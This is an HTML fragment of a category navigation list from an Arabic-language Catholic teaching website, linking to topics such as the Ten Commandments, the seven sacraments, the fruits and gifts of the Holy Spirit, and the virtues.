	<li class="cat-item cat-item-128"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%a1-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >يسوع المسيح : المجيء الثاني</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >الروح القدس</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-122 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/" >وصايا الله العشر</a>
	<ul class='children'>
	<li class="cat-item cat-item-148"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%86%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%b1%d8%a8-%d8%a7%d9%84%d9%87%d9%83%d8%8c-%d9%84%d8%a7-%d9%8a%d9%83%d9%86-%d9%84%d9%83-%d8%a7%d9%84%d9%87-%d8%ba%d9%8a%d8%b1%d9%8a/" >1- انا هو الرب الهك، لا يكن لك اله غيري</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%ad%d9%84%d9%81-%d8%a8%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%84/" >2- لا تحلف باسم الله بالباطل</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d8%ad%d9%81%d8%b8-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d8%a8/" >3- احفظ يوم الرب</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%83%d8%b1%d9%85-%d8%a7%d8%a8%d8%a7%d9%83-%d9%88%d8%a7%d9%85%d9%83/" >4- اكرم اباك وامك</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d9%82%d8%aa%d9%84/" >5- لا تقتل</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b2%d9%86%d9%90/" >6- لا تزنِ</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b3%d8%b1%d9%82/" >7- لا تسرق</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d9%87%d8%af-%d8%a8%d8%a7%d9%84%d8%b2%d9%88%d8%b1/" >8- لا تشهد بالزور</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d9%82%d8%b1%d9%8a%d8%a8%d9%83/" >9- لا تشته امرأة قريبك</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d8%aa%d9%87-%d9%85%d9%82%d8%aa%d9%86%d9%89-%d8%ba%d9%8a%d8%b1%d9%83/" >10- لا تشته مقتنى غيرك</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%84%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b3%d8%b1-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الوصايا الله العشر بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-121 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/" >اسرار الكنيسة السبعة</a>
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%88%d8%af%d9%8a%d8%a9/" >1- سر المعمودية</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa/" >2- سر التثبيت</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%ae%d8%a7%d8%b1%d8%b3%d8%aa%d9%8a%d8%a7/" >3- سر الافخارستيا</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%aa%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%84%d8%ad%d8%a9/" >4- سر التوبة والمصالحة</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" >5- سر الزواج</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa/" >6- سر الكهنوت</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d9%85%d8%b3%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/" >7- سر مسحة المرضى</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >اسرار الكنيسة السبعة بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-120 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/" >وصايا الكنيسة السبعة</a>
	<ul class='children'>
	<li class="cat-item cat-item-164"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d9%82%d8%af%d8%b3-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%ad%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%a3%d9%85%d9%88%d8%b1%d8%a9/" >1- قدس أيام الاحاد والأعياد المأمورة</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%b5%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d9%88%d8%b3%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b6/" >2- صم الصوم الكبير وسائر الأصوام المفروضة</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d9%86%d9%82%d8%b7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b2%d9%81%d8%b1-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9/" >3- انقطع عن الزفر يوم الجمعة</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d8%b9%d8%aa%d8%b1%d9%81-%d8%a8%d8%ae%d8%b7%d8%a7%d9%8a%d8%a7%d9%83-%d9%84%d9%84%d9%83%d8%a7%d9%87%d9%86-%d9%82%d9%84%d9%91%d9%85%d8%a7-%d9%85%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86/" >4- اعترف بخطاياك للكاهن قلّما مرة في السنة</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%aa%d9%86%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%82%d8%af%d9%91%d8%b3-%d9%82%d9%84%d9%91%d9%85%d8%a7-%d9%85%d8%b1%d9%91%d8%a9-%d9%81%d9%8a-%d8%b9%d9%8a/" >5- تناول القربان المقدّس قلّما مرّة في عيد الفصح</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a3%d9%88%d9%81%d9%90-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a9-%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/" >6- أوفِ البركة أي العشر</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d9%85%d8%aa%d9%86%d8%b9-%d8%b9%d9%86-%d8%a7%d9%83%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%b3-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d8%b2%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d9%91/" >7- امتنع عن اكليل العرس في الازمنة المحرّمة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/" >مواهب الروح القدس السبع</a>
	<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9/" >1- الحكمة</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%81%d9%87%d9%85/" >2- الفهم</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%85%d8%b4%d9%88%d8%b1%d8%a9/" >3- المشورة</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%82%d9%88%d8%a9/" >4- القوة</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%b9%d9%84%d9%85/" >5- العلم</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%89/" >6- التقوى</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d9%85%d8%ae%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%84%d9%87/" >7- مخافة الله</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >مواهب الروح القدس السبع بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-700 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >ثمار الروح القدس</a>
	<ul class='children'>
	<li class="cat-item cat-item-990"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/1-%d9%85%d8%ad%d8%a8%d8%a9/" >1- محبة</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/2-%d9%81%d8%b1%d8%ad/" >2- فرح</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/3-%d8%b3%d9%84%d8%a7%d9%85/" >3- سلام</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/%d9%a4-%d8%b7%d9%88%d9%84-%d8%a3%d9%86%d8%a7%d8%a9/" >4- طول أناة</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/5-%d9%84%d8%b7%d9%81/" >5- لطف</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/6-%d8%b5%d9%84%d8%a7%d8%ad/" >6- صلاح</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/7-%d8%a5%d9%8a%d9%85%d8%a7%d9%86/" >7- إيمان</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/8-%d9%88%d8%af%d8%a7%d8%b9%d8%a9/" >8- وداعة</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/9-%d8%aa%d8%b9%d9%81%d9%81/" >9- تعفف</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >ثمار الروح بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-118 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/" >الفضائل الالهية</a>
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%85%d8%a7%d9%86/" >فضيلة الايمان</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d8%a1/" >فضيلة الرجاء</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a8%d8%a9/" >فضيلة المحبة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >السماء</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d8%b7%d9%87%d8%b1/" >المطهر</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ac%d9%87%d9%86%d9%85/" >الجهنم</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >الملائكة</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b4%d9%8a%d8%a7%d8%b7%d9%8a%d9%86/" >الشياطين</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%ae%d9%8a%d8%b1/" >الخير</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b4%d8%b1/" >الشر</a>
</li>
	<li class="cat-item cat-item-117 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/" >الفضائل</a>
	<ul class='children'>
	<li class="cat-item cat-item-785"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/" >التواضع</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" >الحقيقة</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a/" >التأمل الروحي</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d8%a8%d8%b1/" >الصبر</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%81%d8%b1%d8%ad/" >الفرح</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9/" >الصلاة</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d9%86%d8%a9/" >الامانة</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" >السلام</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%af%d8%a7%d8%b9%d8%a9/" >الوداعة</a>
</li>
